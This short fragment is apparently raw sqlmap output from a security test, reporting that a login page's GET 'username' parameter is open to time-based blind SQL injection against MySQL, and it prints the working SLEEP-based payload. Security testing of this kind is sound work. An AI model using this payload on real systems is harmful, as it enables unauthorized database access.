 GET parameter 'username' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 147 HTTP
(s) requests:
---
Parameter: username (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=lol' AND (SELECT 6522 FROM (SELECT(SLEEP(5)))JXYK) AN
D 'MqSp'='MqSp&password=lol&version=beta
---
[10:58:58] [INFO] the back-end DBMS is MySQL